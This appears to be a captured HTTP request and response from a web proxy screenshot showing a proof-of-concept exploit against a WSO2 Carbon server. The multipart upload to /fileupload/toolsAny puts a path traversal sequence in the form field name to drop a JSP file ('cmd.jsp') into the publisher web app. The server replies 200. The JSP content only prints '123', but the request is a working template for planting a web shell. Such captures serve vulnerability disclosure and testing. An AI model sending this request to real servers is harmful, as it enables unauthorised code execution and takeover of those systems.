 Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 127.0.0.1:9443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Encoding: gzip, deflate
6 Content-Type: multipart/form-data;
boundary=---------------------------250033711231076532771336998311
7 Content-Length: 319
8 Connection: close
9 urn:uploadFiles
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------250033711231076532771336998311
13 Content-Disposition: form-data; name="
../../../../repository/deployment/server/jaggeryapps/publisher/cmd.jsp";filename=
"cmd.jsp"
14 Content-Type: application/octet-stream
15
16 <% out.print("123"); %>
17 -----------------------------250033711231076532771336998311--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=E2FA7BFCE2A521A4E05E86E1FB53BE30; Path=/; Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6
7 Connection: close
8 Server: WSO2 Carbon Server
9 Content-Length: 20
10
11 1.650486033487827E12